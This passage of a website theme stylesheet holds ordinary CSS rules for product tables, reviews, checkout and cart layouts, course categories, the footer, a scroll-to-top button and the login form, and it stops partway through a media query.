.product-table > :not(:last-child) > :last-child > * {
  border-color: var(--ed-color-border-1);
}

.product-table tbody tr td,
.product-table thead tr th {
  text-align: center;
}

.product-table tbody tr td:not(:last-of-type),
.product-table thead tr th:not(:last-of-type) {
  border-right: 1px solid var(--ed-color-border-1);
}

.product-table tbody tr td:not(:last-of-type) {
  border-bottom: 1px solid var(--ed-color-border-1);
}

.product-table thead tr th {
  color: var(--ed-color-theme-primary);
}

.product-table tbody tr td {
  color: var(--ed-color-heading-primary);
  padding: 15px 0;
}

/*** 7.4 - Tab Review ***/
.review .comment-list {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-gap: 30px;
}

.review .comment-list > li {
  background: linear-gradient(90deg, rgba(105, 85, 180, 0.1) 0%, rgba(105, 85, 180, 0.3) 50%, rgba(105, 85, 180, 0.1) 100%);
  border: 1px solid rgba(255, 255, 255, 0.1);
  display: grid;
  grid-template-columns: 80px 1fr;
  grid-gap: 30px;
  align-items: center;
  padding: 40px;
}

.review .comment-list .comment-thumb img {
  border-radius: 50%;
}

.review .comment-list .comment-author {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.review .comment-list .comment-text h3 span {
  font-size: 14px;
  font-weight: 600;
  color: #ddd;
  display: block;
}

.review .comment-list .comment-text p {
  margin: 0;
}

@media only screen and (max-width: 992px) {
  .tp-shop-sidebar {
    margin-top: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-shop-sidebar {
    margin-top: 50px;
  }
}

/* !END: Shop CSS */
/**----------------------------------------
    START: Page Header CSS
----------------------------------------*/
.checkout-top {
  margin-bottom: 80px;
}
@media only screen and (max-width: 992px) {
  .checkout-top {
    margin-bottom: 40px;
  }
}
.checkout-top .coupon-list .verify-item .title {
  background-color: var(--ed-color-common-white);
  width: 100%;
  padding: 15px 30px;
  font-size: 16px;
  font-weight: 500;
  border: 1px solid var(--ed-color-border-1);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.checkout-top .coupon-list .verify-item .title:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.checkout-top .coupon-list .verify-item .title button {
  font-weight: 600;
  margin: 0 5px;
  text-decoration: underline;
}
.checkout-top .coupon-list .verify-item .login-form {
  padding-top: 30px;
  display: none;
}
.checkout-top .coupon-list .verify-item .login-form .form-control {
  background-color: var(--ed-color-grey-1);
  padding: 15px 30px;
  border: none;
  box-shadow: none;
  font-size: 14px;
  color: var(--ed-color-text-body);
  border-radius: 0;
  margin-bottom: 20px;
  max-width: 700px;
  width: 100%;
}
.checkout-top .coupon-list .verify-item .login-form .form-control::-webkit-input-placeholder {
  color: var(--ed-color-text-body);
}
.checkout-top .coupon-list .verify-item .login-form .form-control:-moz-placeholder {
  color: var(--ed-color-text-body);
}
.checkout-top .coupon-list .verify-item .login-form .form-control::-moz-placeholder {
  color: var(--ed-color-text-body);
}
.checkout-top .coupon-list .verify-item .login-form .form-control:-ms-input-placeholder {
  color: var(--ed-color-text-body);
}
.checkout-top .coupon-list .verify-item .checkbox-wrap {
  max-width: 700px;
  width: 100%;
  margin-bottom: 30px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.checkout-top .coupon-list .verify-item .checkbox-wrap .checkbox-item {
  display: flex;
  align-items: center;
  column-gap: 10px;
}
.checkout-top .coupon-list .verify-item .checkbox-wrap .checkbox-item label {
  color: var(--ed-color-text-body);
  cursor: pointer;
}
.checkout-top .coupon-list .verify-item .checkbox-wrap .forgot {
  color: var(--ed-color-common-white);
  font-weight: 600;
}
.checkout-top .coupon-list .verify-item .checkbox-wrap .forgot:hover {
  color: var(--ed-color-theme-primary);
}

.checkout-left {
  padding-right: 10px;
}
@media only screen and (max-width: 992px) {
  .checkout-left {
    padding-right: 0;
  }
}
.checkout-left .form-header {
  font-size: 30px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 40px;
}

.checkout-form-wrap .form-group:not(:last-of-type) {
  margin-bottom: 30px;
}
@media only screen and (max-width: 767px) {
  .checkout-form-wrap .form-item.name {
    margin-bottom: 30px;
  }
}
.checkout-form-wrap .form-item .form-title {
  color: var(--ed-color-heading-primary);
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 20px;
}
.checkout-form-wrap .form-item .form-control {
  padding: 18px 20px;
  background-color: var(--ed-color-common-white);
  border: none;
  box-shadow: none;
  font-size: 16px;
  border: 1px solid var(--ed-color-border-1);
  border-radius: 6px;
}
.checkout-form-wrap .form-item .form-control::-webkit-input-placeholder {
  color: var(--ed-color-text-body);
}
.checkout-form-wrap .form-item .form-control:-moz-placeholder {
  color: var(--ed-color-text-body);
}
.checkout-form-wrap .form-item .form-control::-moz-placeholder {
  color: var(--ed-color-text-body);
}
.checkout-form-wrap .form-item .form-control:-ms-input-placeholder {
  color: var(--ed-color-text-body);
}
.checkout-form-wrap .form-item .form-control.street-control {
  margin-bottom: 20px;
}
.checkout-form-wrap .form-item .form-control.nice-select {
  width: 100%;
  height: auto;
  line-height: inherit;
  padding: 18px 20px;
}
.checkout-form-wrap .form-item .form-control.nice-select:after {
  top: 46%;
  width: 10px;
  height: 10px;
  border-color: var(--ed-color-text-body);
  border-bottom: 1px solid var(--ed-color-text-body);
  border-right: 1px solid var(--ed-color-text-body);
  right: 25px;
}
.checkout-form-wrap .form-item .form-control.nice-select .list {
  background-color: var(--ed-color-common-white);
  width: 100%;
  border-radius: 0;
  border: 1px solid var(--ed-color-border-1);
}
.checkout-form-wrap .form-item .form-control.nice-select .list li {
  padding-left: 20px;
}

.checkout-right {
  padding-left: 10px;
}
@media only screen and (max-width: 992px) {
  .checkout-right {
    margin-top: 50px;
    padding-left: 0;
  }
}
.checkout-right .form-header {
  font-size: 30px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 40px;
}

.order-box {
  background-color: var(--ed-color-grey-1);
  padding: 30px 40px;
  border: 1px solid var(--ed-color-border-1);
}
@media only screen and (max-width: 767px) {
  .order-box {
    padding: 30px 20px;
  }
}
.order-box .order-item {
  display: grid;
  grid-template-columns: 80px 1fr;
  grid-gap: 20px;
}
.order-box .order-item:not(:last-of-type) {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid var(--ed-color-border-1);
}
@media only screen and (max-width: 767px) {
  .order-box .order-item {
    grid-template-columns: 1fr;
  }
}
.order-box .order-item .order-left .order-img {
  height: 80px;
  width: 80px;
}
.order-box .order-item .order-left .order-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.order-box .order-item .order-left .product {
  color: var(--ed-color-text-body);
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 0;
  line-height: 1;
  text-transform: uppercase;
}
.order-box .order-item .order-left .left-title {
  font-size: 16px;
  font-weight: 400;
  color: var(--ed-color-text-body);
  line-height: 1;
}
.order-box .order-item .order-right {
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 15px;
  flex-wrap: wrap;
  row-gap: 15px;
}
.order-box .order-item .order-right .content .category {
  color: var(--ed-color-theme-primary);
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 400;
  display: block;
  line-height: 1;
  margin-bottom: 15px;
}
.order-box .order-item .order-right .content .title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 0;
  line-height: 1;
}
.order-box .order-item .order-right .price {
  color: var(--ed-color-text-body);
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 0;
  line-height: 1;
  text-transform: uppercase;
}
.order-box .order-item .order-right .right-title {
  font-size: 16px;
  font-weight: 500;
  color: var(--ed-color-heading-primary);
  line-height: 1;
}
.order-box .order-item .order-right .right-title span {
  color: var(--ed-color-text-body);
  font-weight: 400;
  margin-right: 10px;
}
.order-box .order-item .order-right .right-title.title-2 {
  color: var(--ed-color-theme-primary);
}
.order-box .order-item.item-1 {
  grid-template-columns: 200px 1fr;
}
@media only screen and (max-width: 767px) {
  .order-box .order-item.item-1 {
    grid-template-columns: 100px 1fr;
  }
}
.order-box .order-item.item-1 .order-right {
  justify-content: end;
}

.payment-option-wrap {
  margin-top: 40px;
}
.payment-option-wrap .payment-option .shipping-option:not(:last-of-type) {
  margin-bottom: 20px;
}
.payment-option-wrap .payment-option .shipping-option input {
  accent-color: var(--ed-color-theme-primary);
}
.payment-option-wrap .payment-option .shipping-option label {
  font-size: 16px;
  font-weight: 500;
  color: var(--ed-color-heading-primary);
  margin-left: 5px;
}
.payment-option-wrap .payment-option .shipping-option .options input {
  accent-color: var(--ed-color-theme-primary);
  margin-bottom: 15px;
}
.payment-option-wrap .desc {
  margin: 20px 0;
}
.payment-option-wrap .form-check {
  margin-bottom: 40px;
}
.payment-option-wrap .form-check .form-check-input {
  border: 1px solid var(--ed-color-border-1);
  box-shadow: none;
  accent-color: var(--ed-color-theme-primary);
}
.payment-option-wrap .form-check .form-check-label {
  cursor: pointer;
}
.payment-option-wrap .order-btn {
  width: 100%;
  justify-content: center;
}

/* !END: Page Header CSS */
/**----------------------------------------
    START: Cart CSS
----------------------------------------*/
.cart-top-content {
  background-color: var(--ed-color-grey-1);
  padding: 30px 40px;
  margin-bottom: 40px;
}
.cart-top-content p {
  color: var(--ed-color-heading-primary);
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 5px;
}
.cart-top-content p span {
  color: var(--ed-color-theme-primary);
  font-weight: 500;
}
.cart-top-content p line {
  background-color: var(--ed-color-grey-1);
}
.cart-top-content .line {
  background-color: var(--ed-color-common-white);
  position: relative;
  display: inline-block;
  width: 100%;
  height: 6px;
  overflow: hidden;
  border-radius: 30px;
}
.cart-top-content .line:before {
  background-color: var(--ed-color-theme-primary);
  content: "";
  width: 80%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.cart-table {
  background-color: var(--ed-color-grey-1);
}
@media only screen and (max-width: 992px) {
  .cart-table {
    overflow: scroll;
  }
}
@media only screen and (max-width: 992px) {
  .cart-table table {
    width: 900px;
  }
}
@media only screen and (max-width: 767px) {
  .cart-table table {
    width: 800px;
  }
}
.cart-table thead {
  border: none;
  border-bottom: 1px solid var(--ed-color-border-1);
}
.cart-table thead tr th {
  background-color: var(--ed-color-grey-1);
  color: var(--ed-color-text-body);
  border-bottom: none;
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
  padding: 25px 0;
}
.cart-table thead tr th.product-subtotal {
  text-align: right;
  padding-right: 30px;
}
.cart-table tbody {
  border: none;
  border-bottom: 1px solid var(--ed-color-border-1);
  padding: 30px 0;
}
.cart-table tbody tr {
  vertical-align: baseline;
}
.cart-table tbody tr td {
  background-color: var(--ed-color-grey-1);
  color: var(--ed-color-heading-primary);
  font-weight: 500;
  padding: 0;
  padding-top: 30px;
  padding-bottom: 30px;
}
.cart-table tbody tr td.product-remove {
  text-align: center;
  padding: 0 25px;
  color: var(--ed-color-heading-primary);
}
.cart-table tbody tr td.product-thumbnail {
  display: grid;
  align-items: center;
  grid-template-columns: 80px 1fr;
  grid-gap: 15px;
  column-gap: 15px;
}
@media only screen and (max-width: 992px) {
  .cart-table tbody tr td.product-thumbnail {
    padding-right: 30px;
  }
}
.cart-table tbody tr td.product-thumbnail .category {
  color: var(--ed-color-theme-primary);
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 5px;
  display: block;
}
.cart-table tbody tr td.product-thumbnail .title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 0;
}
.cart-table tbody tr td.product-price {
  font-size: 16px;
  font-weight: 600;
  padding-right: 70px;
}
.cart-table tbody tr td.product-price span {
  color: var(--ed-color-heading-primary);
}
@media only screen and (max-width: 992px) {
  .cart-table tbody tr td.product-price {
    padding-right: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .cart-table tbody tr td.product-price {
    padding-right: 40px;
  }
}
@media only screen and (max-width: 992px) {
  .cart-table tbody tr td.product-quantity {
    padding-right: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .cart-table tbody tr td.product-quantity {
    padding-right: 0;
  }
}
.cart-table tbody tr td.product-quantity input {
  background-color: transparent;
  color: var(--ed-color-heading-primary);
  border-radius: 0;
  border: 1px solid var(--ed-color-border-1);
  height: 50px;
  text-align: center;
  outline: none;
  box-shadow: none;
  padding: 0 8px;
}
.cart-table tbody tr td.product-subtotal {
  color: var(--ed-color-heading-primary);
  font-size: 16px;
  font-weight: 600;
  text-align: right;
  padding-right: 30px;
}
@media only screen and (max-width: 767px) {
  .cart-table tbody tr td.product-subtotal {
    padding-right: 20px;
  }
}
.cart-table.table-2 thead {
  background-color: #fff;
}

.cart-btn-wrap {
  background-color: var(--ed-color-grey-1);
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  row-gap: 10px;
  padding: 30px;
}
.cart-btn-wrap .left-item {
  display: grid;
  grid-template-columns: 295px 1fr;
  align-items: center;
  grid-gap: 10px;
}
@media only screen and (max-width: 767px) {
  .cart-btn-wrap .left-item {
    grid-template-columns: 1fr;
  }
}
.cart-btn-wrap .left-item .form-control {
  background-color: var(--ed-color-common-white);
  box-shadow: none;
  font-size: 14px;
  border: 1px solid transparent;
  color: var(--ed-color-text-body);
  padding: 14px 20px;
  border-radius: 0;
}
.cart-btn-wrap .left-item .form-control::-webkit-input-placeholder {
  font-size: 14px;
  color: var(--ed-color-text-body);
}
.cart-btn-wrap .left-item .form-control:-moz-placeholder {
  font-size: 14px;
  color: var(--ed-color-text-body);
}
.cart-btn-wrap .left-item .form-control::-moz-placeholder {
  font-size: 14px;
  color: var(--ed-color-text-body);
}
.cart-btn-wrap .left-item .form-control:-ms-input-placeholder {
  font-size: 14px;
  color: var(--ed-color-text-body);
}
.cart-btn-wrap .left-item .rr-primary-btn {
  font-size: 14px;
  padding: 17px 30px;
  border: none;
}
.cart-btn-wrap .update-btn {
  background-color: transparent;
  color: var(--ed-color-heading-primary);
  font-size: 14px;
  padding: 17px 30px;
  border: 1px solid var(--ed-color-border-1);
  text-transform: uppercase;
}
.cart-btn-wrap .update-btn:before {
  background-color: var(--ed-color-theme-primary);
}
.cart-btn-wrap .update-btn:hover {
  color: var(--ed-color-common-white);
  border: 1px solid var(--ed-color-theme-primary);
}

.cart-box-title {
  font-size: 36px;
  font-weight: 600;
  margin-bottom: 30px;
}
@media only screen and (max-width: 767px) {
  .cart-box-title {
    font-size: 28px;
  }
}

.checkout-wrapper {
  background-color: var(--ed-color-grey-1);
  max-width: 600px;
  width: 100%;
  border: 1px solid var(--ed-color-border-1);
  padding: 35px 0;
}
@media only screen and (max-width: 992px) {
  .checkout-wrapper {
    margin-top: 30px;
  }
}
.checkout-wrapper .checkout-item {
  display: flex;
  align-items: center;
  align-items: start;
  column-gap: 20px;
  justify-content: space-between;
  flex-wrap: wrap;
  row-gap: 15px;
  padding-left: 35px;
  padding-right: 35px;
}
@media only screen and (max-width: 767px) {
  .checkout-wrapper .checkout-item {
    align-items: center;
  }
}
.checkout-wrapper .checkout-item:not(:last-of-type) {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid var(--ed-color-border-1);
}
.checkout-wrapper .checkout-item .title {
  color: var(--ed-color-text-body);
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 0;
  text-transform: uppercase;
}
.checkout-wrapper .checkout-item span {
  color: var(--ed-color-heading-primary);
  font-size: 14px;
  font-weight: 500;
}
.checkout-wrapper .checkout-item p {
  color: var(--ed-color-text-body);
  font-size: 14px;
  font-weight: 400;
  line-height: 1.8;
  margin: 20px 0;
}
.checkout-wrapper .checkout-item .checkout-option-wrapper .shipping-option input {
  accent-color: var(--ed-color-theme-primary);
}
.checkout-wrapper .checkout-item .checkout-option-wrapper .shipping-option label {
  font-size: 16px;
  color: var(--ed-color-heading-primary);
  font-weight: 400;
  margin-left: 10px;
  cursor: pointer;
}
.checkout-wrapper .checkout-item .checkout-option-wrapper .shipping-option:not(:last-of-type) {
  margin-bottom: 10px;
}
.checkout-wrapper .checkout-item.item-1 .title {
  color: var(--ed-color-heading-primary);
  font-weight: 600;
}

.checkout-proceed {
  margin-top: 30px;
}

/* !END: Cart CSS */
/**----------------------------------------
START: Course Category CSS
----------------------------------------*/
.course-category {
  background-color: var(--ed-color-grey-1);
}

.category-items {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  row-gap: 17px;
}
.category-items:not(:last-of-type) {
  margin-bottom: 17px;
}
.category-items .category-item:not(:last-of-type) {
  margin-right: 17px;
}
.category-items .category-item a {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-heading-primary);
  font-size: 18px;
  font-weight: 500;
  line-height: 1;
  padding: 7.5px 30px 7.5px 5px;
  display: inline-flex;
  align-items: center;
  column-gap: 15px;
  border-radius: 100px;
  border: 1px solid #E0E5EB;
}
@media only screen and (max-width: 767px) {
  .category-items .category-item a {
    font-size: 14px;
    padding: 7.5px 20px 7.5px 5px;
  }
}
.category-items .category-item a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.category-items .category-item a span {
  background-color: var(--ed-color-grey-1);
  height: 50px;
  width: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.category-items .category-item a span img {
  height: 30px;
  width: 30px;
}

/* !END: Course Category CSS */
/**----------------------------------------
START: Footer CSS
----------------------------------------*/
.footer-section {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.footer-top {
  background: rgba(255, 255, 255, 0.01);
  border: 1px solid rgba(255, 255, 255, 0.1);
  backdrop-filter: blur(40px);
  border-radius: 10px;
  margin-bottom: 80px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 20px;
  padding: 80px;
  flex-wrap: wrap;
  row-gap: 20px;
}
@media (max-width: 1200px) {
  .footer-top {
    justify-content: center;
  }
}
@media only screen and (max-width: 992px) {
  .footer-top {
    justify-content: center;
  }
}
@media only screen and (max-width: 767px) {
  .footer-top {
    padding: 40px 20px;
  }
}
.footer-top .title {
  color: var(--ed-color-common-white);
  font-size: 30px;
  font-weight: 700;
  text-align: left;
}
@media (max-width: 1200px) {
  .footer-top .title {
    text-align: center;
  }
}
@media only screen and (max-width: 992px) {
  .footer-top .title {
    text-align: center;
  }
}
.footer-top .footer-form-wrap .footer-form {
  display: flex;
  align-items: center;
  justify-content: center;
  column-gap: 10px;
  flex-wrap: wrap;
  row-gap: 20px;
}
.footer-top .footer-form-wrap .footer-form .form-item {
  position: relative;
}
.footer-top .footer-form-wrap .footer-form .form-item .form-control {
  background-color: rgba(255, 255, 255, 0.03);
  color: var(--ed-color-common-white);
  width: 440px;
  border: 1px solid rgba(255, 255, 255, 0.25);
  box-shadow: none;
  padding: 12px 30px;
  border-radius: 100px;
  padding-left: 55px;
}
.footer-top .footer-form-wrap .footer-form .form-item .form-control::-webkit-input-placeholder {
  color: var(--ed-color-common-white);
}
.footer-top .footer-form-wrap .footer-form .form-item .form-control:-moz-placeholder {
  color: var(--ed-color-common-white);
}
.footer-top .footer-form-wrap .footer-form .form-item .form-control::-moz-placeholder {
  color: var(--ed-color-common-white);
}
.footer-top .footer-form-wrap .footer-form .form-item .form-control:-ms-input-placeholder {
  color: var(--ed-color-common-white);
}
@media only screen and (max-width: 767px) {
  .footer-top .footer-form-wrap .footer-form .form-item .form-control {
    width: 100%;
  }
}
.footer-top .footer-form-wrap .footer-form .form-item .icon {
  color: var(--ed-color-common-white);
  position: absolute;
  top: 52%;
  left: 30px;
  transform: translateY(-50%);
}

.footer-wrap {
  margin-bottom: 80px;
}
@media only screen and (max-width: 992px) {
  .footer-wrap {
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 992px) {
  .footer-widget {
    margin-bottom: 50px;
  }
}
.footer-widget .widget-header {
  color: var(--ed-color-common-white);
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 35px;
  padding-bottom: 15px;
  position: relative;
}
.footer-widget .widget-header:before {
  background-color: var(--ed-color-common-white);
  content: "";
  width: 60px;
  height: 2px;
  position: absolute;
  bottom: 0;
  left: 0;
}
.footer-widget .widget-header.logo {
  margin-bottom: 0;
}
.footer-widget .widget-header.logo:before {
  display: none;
}
.footer-widget p {
  color: rgba(255, 255, 255, 0.8);
}
.footer-widget .footer-contact .number {
  font-size: 22px;
  font-weight: 600;
}
.footer-widget .footer-contact .number i {
  color: var(--ed-color-common-white);
  margin-right: 15px;
}
.footer-widget .footer-contact .number a {
  color: var(--ed-color-common-white);
}
.footer-widget .footer-contact .number a:hover {
  color: var(--ed-color-theme-primary);
}
.footer-widget .footer-contact .mail {
  color: var(--ed-color-common-white);
  font-size: 18px;
  margin-bottom: 15px;
  display: inline-block;
}
.footer-widget .footer-contact .mail:hover {
  color: var(--ed-color-theme-primary);
}
.footer-widget .footer-list {
  list-style: none;
}
.footer-widget .footer-list li a {
  font-family: var(--ed-ff-body);
  color: var(--ed-color-common-white);
  font-size: 16px;
  font-weight: 400;
  line-height: 1;
}
.footer-widget .footer-list li a:hover {
  color: var(--ed-color-theme-primary);
}
.footer-widget .footer-list li:not(:last-of-type) {
  margin-bottom: 15px;
}
.footer-widget .footer-form {
  position: relative;
  margin-top: 30px;
}
.footer-widget .footer-form .form-control {
  background-color: var(--ed-color-common-dark);
  padding: 15px 70px 15px 15px;
  color: rgba(255, 255, 255, 0.8);
  box-shadow: none;
  border: none;
  border-radius: 0;
}
.footer-widget .footer-form .form-control::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.footer-widget .footer-form .form-control:-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.footer-widget .footer-form .form-control::-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.footer-widget .footer-form .form-control:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.footer-widget .footer-form .submit {
  background-color: var(--ed-color-theme-primary);
  color: rgba(255, 255, 255, 0.8);
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  height: 100%;
  width: 60px;
  font-size: 18px;
}
.footer-widget .footer-social {
  display: flex;
  align-items: center;
  list-style: none;
}
.footer-widget .footer-social li:not(:last-of-type) {
  margin-right: 20px;
}
.footer-widget .footer-social li a {
  color: var(--ed-color-common-white);
  font-size: 16px;
}
.footer-widget .footer-social li a:hover {
  color: var(--ed-color-theme-primary);
}
.footer-widget .sidebar-post {
  display: grid;
  align-items: center;
  grid-template-columns: 90px 1fr;
  grid-gap: 0px;
}
.footer-widget .sidebar-post:not(:last-of-type) {
  margin-bottom: 20px;
}
.footer-widget .sidebar-post img {
  height: 100%;
  object-fit: cover;
}
.footer-widget .sidebar-post .post-content {
  padding-left: 20px;
}
@media only screen and (max-width: 767px) {
  .footer-widget .sidebar-post .post-content {
    padding-left: 10px;
  }
}
.footer-widget .sidebar-post .post-content .post-meta {
  display: flex;
  align-items: center;
  column-gap: 20px;
  flex-wrap: wrap;
  row-gap: 5px;
}
@media only screen and (max-width: 767px) {
  .footer-widget .sidebar-post .post-content .post-meta {
    column-gap: 5px;
  }
}
.footer-widget .sidebar-post .post-content .post-meta li {
  font-size: 14px;
  font-weight: 400;
  color: var(--ed-color-common-white);
  display: flex;
  align-items: center;
  column-gap: 10px;
}
@media only screen and (max-width: 767px) {
  .footer-widget .sidebar-post .post-content .post-meta li {
    font-size: 13px;
  }
}
.footer-widget .sidebar-post .post-content .post-meta li i {
  color: var(--ed-color-theme-primary);
}
.footer-widget .sidebar-post .post-content .title {
  color: var(--ed-color-common-white);
  font-size: 17px;
  font-weight: 600;
  text-transform: capitalize;
  line-height: 1.4;
  margin-bottom: 7px;
}
.footer-widget .sidebar-post .post-content .title a {
  background: linear-gradient(var(--ed-color-common-white) 0%, var(--ed-color-common-white) 98%);
  background-size: 0 2px;
  background-repeat: no-repeat;
  background-position: left 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.footer-widget .sidebar-post .post-content .title a:hover {
  color: var(--ed-color-common-white);
  background-size: 100% 2px;
}
.footer-widget.widget-2 {
  padding-left: 50px;
}
@media only screen and (max-width: 992px) {
  .footer-widget.widget-2 {
    padding-left: 0;
  }
}
.footer-widget.widget-2 .footer-list li a {
  position: relative;
  padding-left: 30px;
}
@media (max-width: 1200px) {
  .footer-widget.widget-2 .footer-list li a {
    font-size: 14px;
    padding-left: 17px;
  }
}
.footer-widget.widget-2 .footer-list li a:before {
  background-image: none;
  font-family: "Font Awesome 6 Pro";
  font-size: 14px;
  font-weight: 700;
  content: "\f061";
  color: var(--ed-color-common-white);
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  transition: all 0.3s ease-in-out;
  cursor: pointer;
}
@media (max-width: 1200px) {
  .footer-widget.widget-2 .footer-list li a:before {
    font-size: 10px;
  }
}
.footer-widget.widget-2 .footer-list li a:hover:before {
  color: var(--ed-color-theme-primary);
}

.copyright-area {
  border-top: 1px solid #223736;
}

.copyright-content {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  padding: 20px 0;
  border-top: 2px solid var(--ed-color-common-dark);
}
@media only screen and (max-width: 992px) {
  .copyright-content {
    margin-top: 0;
    flex-direction: column-reverse;
    row-gap: 10px;
    padding: 40px 0;
  }
}
.copyright-content p {
  color: rgba(255, 255, 255, 0.8);
  font-size: 16px;
  font-family: var(--ed-ff-body);
  margin: 0;
}
.copyright-content p span {
  color: var(--ed-color-theme-primary);
}
@media only screen and (max-width: 767px) {
  .copyright-content p {
    text-align: center;
  }
}

.footer-3 {
  padding-top: 260px;
}
.footer-3 .footer-widget .footer-social li {
  display: inline-flex;
}
.footer-3 .footer-widget .footer-social li a {
  background-color: #1F3534;
  height: 45px;
  width: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.footer-3 .footer-widget .footer-social li a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.footer-3 .copyright-area {
  background-color: var(--ed-color-theme-primary);
}
.footer-3 .copyright-area .copyright-content {
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 20px;
  flex-wrap: wrap;
  row-gap: 15px;
}
@media only screen and (max-width: 767px) {
  .footer-3 .copyright-area .copyright-content .copyright-list {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    row-gap: 10px;
  }
}
.footer-3 .copyright-area .copyright-content .copyright-list li {
  display: inline-flex;
}
.footer-3 .copyright-area .copyright-content .copyright-list li:not(:last-of-type) {
  margin-right: 20px;
}
.footer-3 .copyright-area .copyright-content .copyright-list li a {
  color: rgba(255, 255, 255, 0.8);
  font-size: 16px;
  font-weight: 500;
  display: block;
}
.footer-3 .copyright-area .copyright-content .copyright-list li a:hover {
  color: var(--ed-color-common-white);
}

/*Scrool Up*/
#scrollup {
  width: 45px;
  height: 45px;
  position: fixed;
  bottom: 30px;
  right: 30px;
  overflow: hidden;
  z-index: 999;
}

.scroll-to-top {
  width: 100%;
  height: 100%;
  text-align: center;
  background-color: var(--ed-color-theme-primary);
  font-size: 20px;
  padding: 0;
  line-height: 40px;
  color: var(--ed-color-common-white);
  border-radius: 5px;
  outline: none;
  text-decoration: none;
  transform: translateY(150%);
  transition: all 0.3s ease-in-out;
}

#scrollup.show {
  opacity: 1;
}

#scrollup.show .scroll-to-top {
  transform: translateY(0);
  transition: all 0.3s ease-in-out;
}

.scroll-to-top:hover {
  text-decoration: none;
  opacity: 0.8;
  transition: all 0.3s ease-in-out;
}

/* !END:  Footer CSS */
/*----------------------------------------*/
/*  9.4 login-register css
/*----------------------------------------*/
.tp-login-from-box {
  width: 472px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px) {
  .tp-login-from-box {
    width: 400px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-login-from-box {
    width: 300px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-login-from-box {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}
.tp-login-from-heading p {
  font-size: 15px;
  font-weight: 400;
  color: #77787D;
  margin-bottom: 26px;
}
.tp-login-from-heading p a {
  font-weight: 500;
  color: var(--ed-color-theme-primary);
}
.tp-login-from-title {
  font-size: 32px;
  font-weight: 600;
  color: var(--ed-color-heading-primary);
}
.tp-login-from-subtitle {
  position: relative;
  color: #939498;
  font-size: 14px;
  font-weight: 400;
}
@media only screen and (max-width: 767px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-login-from-subtitle {
    text-align: center;
  }
}
.tp-login-from-subtitle::after {
  content: "";
  height: 1px;
  width: 150px;
  background-color: #E5E5E5;
  display: inline-block;
  transform: translateY(-4px);
  margin-left: 20px;
}
@media only screen and (max-width: 767px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-login-from-subtitle::after {
    content: none;
  }
}
.tp-login-from-subtitle::before {
  content: "";
  height: 1px;
  width: 150px;
  background-color: #E5E5E5;
  display: inline-block;
  transform: translateY(-4px);
  margin-right: 20px;
}
@media only screen and (max-width: 767px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
